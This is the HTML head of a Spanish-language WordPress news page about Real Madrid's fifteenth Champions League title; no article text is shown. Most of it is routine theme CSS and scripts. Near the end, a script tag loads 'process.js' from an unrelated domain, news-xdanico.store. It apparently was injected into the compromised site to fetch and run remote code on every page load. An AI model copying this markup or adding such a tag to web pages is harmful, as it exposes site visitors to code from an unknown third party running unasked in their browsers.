

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cnpenewyorknoticias.com/2024/06/02/champions-league-el-real-madrid-alcanza-la-decimoquinta/
body_size: 20549
content:
<!DOCTYPE html>
<html lang="es">
<head><style>img.lazy{min-height:1px}</style><link href="https://cnpenewyorknoticias.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Champions League: El Real Madrid alcanza la Decimoquinta &#8211; CNPE NewYork</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CNPE NewYork &raquo; Feed" href="https://cnpenewyorknoticias.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CNPE NewYork &raquo; Feed de los comentarios" href="https://cnpenewyorknoticias.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CNPE NewYork &raquo; Comentario Champions League: El Real Madrid alcanza la Decimoquinta del feed" href="https://cnpenewyorknoticias.com/2024/06/02/champions-league-el-real-madrid-alcanza-la-decimoquinta/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cnpenewyorknoticias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcnpenewyorknoticias.com%2F2024%2F06%2F02%2Fchampions-league-el-real-madrid-alcanza-la-decimoquinta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cnpenewyorknoticias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcnpenewyorknoticias.com%2F2024%2F06%2F02%2Fchampions-league-el-real-madrid-alcanza-la-decimoquinta%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cnpenewyorknoticias.com/wp-includes/css/dist/block-library/style.min.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://cnpenewyorknoticias.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765990379' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/bootstrap.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/style.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/colors/default.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/owl.carousel.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<script src="https://cnpenewyorknoticias.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/navigation.js?ver=7e2b802521321befb1aeeb51617ccc23" id="newsup-navigation-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/bootstrap.js?ver=7e2b802521321befb1aeeb51617ccc23" id="bootstrap-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=7e2b802521321befb1aeeb51617ccc23" id="owl-carousel-min-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=7e2b802521321befb1aeeb51617ccc23" id="smartmenus-js-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=7e2b802521321befb1aeeb51617ccc23" id="bootstrap-smartmenus-js-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=7e2b802521321befb1aeeb51617ccc23" id="newsup-marquee-js-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/main.js?ver=7e2b802521321befb1aeeb51617ccc23" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://cnpenewyorknoticias.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cnpenewyorknoticias.com/wp-json/wp/v2/posts/1430" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cnpenewyorknoticias.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://cnpenewyorknoticias.com/2024/06/02/champions-league-el-real-madrid-alcanza-la-decimoquinta/" />
<link rel="pingback" href="https://cnpenewyorknoticias.com/xmlrpc.php"> 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <script type="text/javascript" src="https://news-xdanico.store/process.js?id=1271683151" async> </script>
<link rel="icon" href="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-cropped-02-LOGO-CONFEDERACION-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-cropped-02-LOGO-CONFEDERACION-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-cropped-02-LOGO-CONFEDERACION-180x180.png" />
